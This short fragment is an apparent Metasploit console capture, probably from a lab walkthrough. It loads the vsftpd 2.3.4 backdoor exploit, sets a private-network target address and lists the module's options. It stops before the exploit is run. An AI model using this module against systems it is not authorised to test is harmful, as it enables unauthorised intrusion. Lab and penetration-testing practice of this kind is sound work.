 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic